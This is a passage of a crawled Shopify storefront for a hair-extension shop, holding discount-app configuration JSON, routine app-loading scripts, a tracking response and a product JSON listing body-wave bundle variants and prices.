sWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;discountTriggeredRulesData&quot;:{&quot;rulesGlobalOperator&quot;:&quot;OR&quot;,&quot;rulesGlobalList&quot;:[{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[]}]},&quot;segmentsData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;discountApplicationStrategy&quot;:&quot;ALL&quot;,&quot;segmentsList&quot;:[{&quot;segmentId&quot;:&quot;HZua1rxT&quot;,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;sortByOrder&quot;:&quot;ascending&quot;,&quot;sortBasedOn&quot;:&quot;productPrice&quot;,&quot;message&quot;:&quot;&quot;,&quot;appliesToEachItem&quot;:false,&quot;discountValue&quot;:10,&quot;totalLimit&quot;:&quot;0&quot;,&quot;limitPerProduct&quot;:&quot;0&quot;,&quot;limitPerCart&quot;:&quot;0&quot;,&quot;discountableSetLimit&quot;:&quot;1&quot;,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;rulesOperator&quot;:&quot;OR&quot;,&quot;rulesList&quot;:[{&quot;type&quot;:&quot;ORDER&quot;}]},&quot;isEnabled&quot;:true}]},&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;frontendData&quot;:{&quot;title&quot;:&quot;BSVIP&quot;,&quot;isEnabled&quot;:true,&quot;mode&quot;:&quot;CODE_APP_DISCOUNT&quot;,&quot;combinesWithOrderDiscounts&quot;:true,&quot;combinesWithProductDiscounts&quot;:true,&quot;combinesWithShippingDiscounts&quot;:true,&quot;appliesOncePerCustomer&quot;:false,&quot;usageLimit&quot;:null,&quot;discountFunctionType&quot;:&quot;CONSOLIDATED_COMBINED_DISCOUNT&quot;,&quot;customerEligibilityRules&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;productDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;appliesToEachItem&quot;:false,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}],&quot;operatorType&quot;:&quot;include&quot;}},&quot;orderDiscount&quot;:{&quot;isEnabled&quot;:true,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[{&quot;ruleId&quot;:&quot;Q0Er26Gy&quot;,&quot;ruleType&quot;:&quot;collections&quot;,&quot;type&quot;:&quot;PRODUCT&quot;,&quot;ruleValue&quot;:{&quot;operatorType&quot;:&quot;include&quot;,&quot;qualifierType&quot;:&quot;overallQty&quot;,&quot;qualifierValue&quot;:&quot;1&quot;,&quot;qualifierOperatorType&quot;:&quot;greaterThanOrEqualTo&quot;,&quot;value&quot;:[{&quot;id&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;collectionId&quot;:&quot;260828135507&quot;,&quot;graphqlId&quot;:&quot;gid://shopify/Collection/260828135507&quot;,&quot;title&quot;:&quot;sale&quot;,&quot;image&quot;:&quot;&quot;,&quot;handle&quot;:&quot;sale&quot;}]}}]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;ORDER&quot;}},&quot;shippingDiscount&quot;:{&quot;isEnabled&quot;:false,&quot;discountType&quot;:&quot;PERCENTAGE&quot;,&quot;discountValue&quot;:10,&quot;buyXRulesData&quot;:{&quot;rulesOperator&quot;:&quot;AND&quot;,&quot;rulesList&quot;:[]},&quot;getYRulesData&quot;:{&quot;type&quot;:&quot;SHIPPING&quot;,&quot;ruleType&quot;:&quot;rateAll&quot;,&quot;value&quot;:[],&quot;operatorType&quot;:&quot;include&quot;}},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;_id&quot;:&quot;693156330390b25a4a47dd6f&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BAISIVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}}},&quot;campaignScheduleData&quot;:{&quot;campaignSchedule&quot;:&quot;CONTINUOUS&quot;,&quot;startDate&quot;:&quot;2025-12-04&quot;,&quot;endDate&quot;:&quot;2025-12-11&quot;,&quot;startTime&quot;:&quot;00:00&quot;,&quot;endTime&quot;:&quot;00:00&quot;,&quot;startDateTime&quot;:&quot;2025-12-04T00:00:00+08:00&quot;,&quot;endDateTime&quot;:&quot;2025-12-11T00:00:00+08:00&quot;,&quot;startDateTime_UTC&quot;:&quot;2025-12-03T16:00:00Z&quot;,&quot;endDateTime_UTC&quot;:&quot;2025-12-10T16:00:00Z&quot;,&quot;timeZone&quot;:&quot;&quot;},&quot;salesChannelSettings&quot;:{&quot;channels&quot;:[&quot;ONLINE_STORE&quot;,&quot;POS&quot;],&quot;posSettings&quot;:{&quot;applicability&quot;:&quot;ALL&quot;,&quot;operator&quot;:&quot;include&quot;,&quot;locationIds&quot;:[]}},&quot;metricsArray&quot;:[&quot;collections&quot;],&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;discountData_shopifyResponse&quot;:{&quot;discountId&quot;:&quot;gid://shopify/DiscountCodeNode/1268258832467&quot;,&quot;title&quot;:&quot;BSVIP&quot;,&quot;startsAt&quot;:&quot;2021-02-02T17:09:21Z&quot;,&quot;appDiscountType&quot;:{&quot;appKey&quot;:&quot;e51a4e2686c9072bb405bf25837fe8f7&quot;,&quot;functionId&quot;:&quot;0faa789e-114a-412a-94b7-9e893be84b6f&quot;},&quot;discountClasses&quot;:[&quot;ORDER&quot;],&quot;usageLimit&quot;:null,&quot;appliesOncePerCustomer&quot;:false,&quot;appliesOnSubscription&quot;:false,&quot;recurringCycleLimit&quot;:1,&quot;combinesWith&quot;:{&quot;orderDiscounts&quot;:true,&quot;productDiscounts&quot;:true,&quot;shippingDiscounts&quot;:true}},&quot;createdAt&quot;:&quot;2025-12-04T09:36:51.354Z&quot;,&quot;updatedAt&quot;:&quot;2025-12-04T09:37:38.386Z&quot;,&quot;__v&quot;:0,&quot;metafieldId&quot;:&quot;gid://shopify/Metafield/44714307485779&quot;}],&quot;freeGiftCheckout&quot;:[]}"></script>

  <script>
    if (window && !window.kite_app_data) {
      let metafieldData;
      
      const jsonDataElement = document.getElementById('kite-app-data');
      const jsonString = jsonDataElement ? jsonDataElement.getAttribute('data-json') : '';

      try {
        metafieldData = JSON.parse(jsonString);
      } catch (error) {
        console.error("Failed to parse metafield data:", error);
        metafieldData = { errorMsg: "This is not a valid JSON" };
      }

      if (metafieldData && !metafieldData?.errorMsg) {
        window.kite_app_data = metafieldData;
      }

      if (jsonDataElement) {
        jsonDataElement.setAttribute('data-json', '');
      }
    }
  </script>

  
    <link rel="stylesheet" href="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.css" />
    <script src="https://cdn.shopify.com/extensions/019be9fa-0c95-7d73-8d9b-5d224b7a243c/appatticserver-694/assets/freeGiftLogicv1.js"></script>
  
 


</div><div id="shopify-block-ARzdWTngvMFlVWUtIS__8776485610325655785" class="shopify-block shopify-app-block">
  <link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/fonts.css" rel="stylesheet" type="text/css" media="all" />

  
<link href="//cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/styles.css" rel="stylesheet" type="text/css" media="all" />
<script src="https://cdn.shopify.com/extensions/ef8b9999-3a0e-4603-ade9-a93d870852fb/hiko-social-login-158/assets/app.js?" async defer></script>

</div><div id="shopify-block-AcThYNTRkUW1SdzMyZ__6610233760104865948" class="shopify-block shopify-app-block"><script>
  window.pushowlSubdomain = "hairbs.myshopify.com".split(".")[0]
  window.isPushowlThemeAppExtentionEnabled = true
  window.pushowlGUID = "4f195b9e-ecc8-45bf-b6a9-bdd5699bc9b7"
  window.pushowlEnvironment = "production"
  window.pushowlConfigSource = "pushowl"
  window.pushowlConfigUrl = ""
</script>




</div></body>
</html>


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5362913&f=www.baisiwig.com&b=0&l=en-us@posix&d=&o=&s=&r=160488
body_size: 59
content:
lk2('0%3b160469')

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.baisiwig.com/products/baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal.js
body_size: 3034
content:
{"id":1384177139795,"title":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal","handle":"baisi-10a-100-virgin-hair-peruvian-body-wave-bundles-with-closure-frontal","description":"\u003ctable\u003e\n\u003ctbody\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Material\u003c\/td\u003e\n\u003ctd\u003e100% Human hair\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eTexture\u003c\/td\u003e\n\u003ctd\u003eBody wave\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLength\u003c\/td\u003e\n\u003ctd\u003e10-28 inches\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eDensity\u003c\/td\u003e\n\u003ctd\u003e150% for Closure\/Frontal\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLast For\u003c\/td\u003e\n\u003ctd\u003eOver 6 Months With Good Care\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHair Color\u003c\/td\u003e\n\u003ctd\u003enatural Color\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eHairline\u003c\/td\u003e\n\u003ctd\u003elightly pre-plucked\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace area\u003c\/td\u003e\n\u003ctd\u003e13x4, 4x4\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eLace\u003c\/td\u003e\n\u003ctd\u003eSwiss, medium brown\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCan Be Dyed\u003c\/td\u003e\n\u003ctd\u003eyes\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/tbody\u003e\n\u003c\/table\u003e","published_at":"2025-12-08T14:27:12+08:00","created_at":"2018-08-20T15:42:19+08:00","vendor":"Baisi hair","type":"8A Bundles with Closure \/ Frontal","tags":["10A Bundles Deal","90%","HAIR30","salenow","Udiscounts"],"price":11946,"price_min":11946,"price_max":48774,"available":true,"price_varies":true,"compare_at_price":18100,"compare_at_price_min":18100,"compare_at_price_max":73900,"compare_at_price_varies":true,"variants":[{"id":32276176666707,"title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","option1":"3 Bundles Plus Closure","option2":"8 8 8 Closure 8","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 8 8 8 Closure 8","public_title":"3 Bundles Plus Closure \/ 8 8 8 Closure 8","options":["3 Bundles Plus Closure","8 8 8 Closure 8"],"price":11946,"weight":500,"compare_at_price":18100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176699475,"title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","option1":"3 Bundles Plus Closure","option2":"10 10 10 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 10 10 10 Closure 10","public_title":"3 Bundles Plus Closure \/ 10 10 10 Closure 10","options":["3 Bundles Plus Closure","10 10 10 Closure 10"],"price":13662,"weight":500,"compare_at_price":20700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176732243,"title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 12 12 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 12 12 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 12 12 Closure 10","options":["3 Bundles Plus Closure","12 12 12 Closure 10"],"price":14982,"weight":500,"compare_at_price":22700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176765011,"title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 14 14 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 14 14 Closure 12","options":["3 Bundles Plus Closure","14 14 14 Closure 12"],"price":16896,"weight":500,"compare_at_price":25600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176797779,"title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 16 16 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 16 16 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 16 16 Closure 14","options":["3 Bundles Plus Closure","16 16 16 Closure 14"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176830547,"title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 18 18 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 18 18 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 18 18 Closure 16","options":["3 Bundles Plus Closure","18 18 18 Closure 16"],"price":21714,"weight":500,"compare_at_price":32900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176863315,"title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 20 20 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 20 20 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 20 20 Closure 18","options":["3 Bundles Plus Closure","20 20 20 Closure 18"],"price":25014,"weight":500,"compare_at_price":37900,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176896083,"title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 22 22 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 22 22 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 22 22 Closure 20","options":["3 Bundles Plus Closure","22 22 22 Closure 20"],"price":28248,"weight":500,"compare_at_price":42800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176928851,"title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 24 24 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 24 24 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 24 24 Closure 20","options":["3 Bundles Plus Closure","24 24 24 Closure 20"],"price":33066,"weight":500,"compare_at_price":50100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176961619,"title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"26 26 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 26 26 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 26 26 26 Closure 20","options":["3 Bundles Plus Closure","26 26 26 Closure 20"],"price":34980,"weight":500,"compare_at_price":53000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276176994387,"title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"28 28 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 28 28 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 28 28 28 Closure 20","options":["3 Bundles Plus Closure","28 28 28 Closure 20"],"price":39336,"weight":500,"compare_at_price":59600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177027155,"title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","option1":"3 Bundles Plus Closure","option2":"12 14 16 Closure 10","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 12 14 16 Closure 10","public_title":"3 Bundles Plus Closure \/ 12 14 16 Closure 10","options":["3 Bundles Plus Closure","12 14 16 Closure 10"],"price":16500,"weight":500,"compare_at_price":25000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177059923,"title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","option1":"3 Bundles Plus Closure","option2":"14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 14 16 18 Closure 12","public_title":"3 Bundles Plus Closure \/ 14 16 18 Closure 12","options":["3 Bundles Plus Closure","14 16 18 Closure 12"],"price":18876,"weight":500,"compare_at_price":28600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177092691,"title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","option1":"3 Bundles Plus Closure","option2":"16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 16 18 20 Closure 14","public_title":"3 Bundles Plus Closure \/ 16 18 20 Closure 14","options":["3 Bundles Plus Closure","16 18 20 Closure 14"],"price":22176,"weight":500,"compare_at_price":33600,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177125459,"title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","option1":"3 Bundles Plus Closure","option2":"18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 18 20 22 Closure 16","public_title":"3 Bundles Plus Closure \/ 18 20 22 Closure 16","options":["3 Bundles Plus Closure","18 20 22 Closure 16"],"price":25410,"weight":500,"compare_at_price":38500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177158227,"title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","option1":"3 Bundles Plus Closure","option2":"20 22 24 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 20 22 24 Closure 18","public_title":"3 Bundles Plus Closure \/ 20 22 24 Closure 18","options":["3 Bundles Plus Closure","20 22 24 Closure 18"],"price":28710,"weight":500,"compare_at_price":43500,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177190995,"title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","option1":"3 Bundles Plus Closure","option2":"22 24 26 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 22 24 26 Closure 20","public_title":"3 Bundles Plus Closure \/ 22 24 26 Closure 20","options":["3 Bundles Plus Closure","22 24 26 Closure 20"],"price":32406,"weight":500,"compare_at_price":49100,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177223763,"title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","option1":"3 Bundles Plus Closure","option2":"24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 3 Bundles Plus Closure \/ 24 26 28 Closure 20","public_title":"3 Bundles Plus Closure \/ 24 26 28 Closure 20","options":["3 Bundles Plus Closure","24 26 28 Closure 20"],"price":35442,"weight":500,"compare_at_price":53700,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177256531,"title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 14 16 18 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","public_title":"4 Bundles Plus Closure \/ 12 14 16 18 Closure 12","options":["4 Bundles Plus Closure","12 14 16 18 Closure 12"],"price":21120,"weight":500,"compare_at_price":32000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177289299,"title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","option1":"4 Bundles Plus Closure","option2":"14 16 18 20 Closure 14","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","public_title":"4 Bundles Plus Closure \/ 14 16 18 20 Closure 14","options":["4 Bundles Plus Closure","14 16 18 20 Closure 14"],"price":24684,"weight":500,"compare_at_price":37400,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177322067,"title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","option1":"4 Bundles Plus Closure","option2":"16 18 20 22 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","public_title":"4 Bundles Plus Closure \/ 16 18 20 22 Closure 16","options":["4 Bundles Plus Closure","16 18 20 22 Closure 16"],"price":28512,"weight":500,"compare_at_price":43200,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177354835,"title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","option1":"4 Bundles Plus Closure","option2":"18 20 22 24 Closure 16","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","public_title":"4 Bundles Plus Closure \/ 18 20 22 24 Closure 16","options":["4 Bundles Plus Closure","18 20 22 24 Closure 16"],"price":32340,"weight":500,"compare_at_price":49000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177387603,"title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","option1":"4 Bundles Plus Closure","option2":"20 22 24 26 Closure 18","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","public_title":"4 Bundles Plus Closure \/ 20 22 24 26 Closure 18","options":["4 Bundles Plus Closure","20 22 24 26 Closure 18"],"price":36960,"weight":500,"compare_at_price":56000,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177420371,"title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","option1":"4 Bundles Plus Closure","option2":"22 24 26 28 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","public_title":"4 Bundles Plus Closure \/ 22 24 26 28 Closure 20","options":["4 Bundles Plus Closure","22 24 26 28 Closure 20"],"price":40788,"weight":500,"compare_at_price":61800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177453139,"title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","option1":"4 Bundles Plus Closure","option2":"24 26 28 30 Closure 20","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","public_title":"4 Bundles Plus Closure \/ 24 26 28 30 Closure 20","options":["4 Bundles Plus Closure","24 26 28 30 Closure 20"],"price":45408,"weight":500,"compare_at_price":68800,"inventory_management":null,"barcode":"","requires_selling_plan":false,"selling_plan_allocations":[]},{"id":32276177485907,"title":"4 Bundles Plus Closure \/ 12 12 14 14 Closure 12","option1":"4 Bundles Plus Closure","option2":"12 12 14 14 Closure 12","option3":null,"sku":"","requires_shipping":true,"taxable":false,"featured_image":null,"available":true,"name":"BAISI 10A Virgin Body Wave Bundles with Closure\/Frontal - 4 Bundles Plus Closure \/ 12 12 14 14 Closure 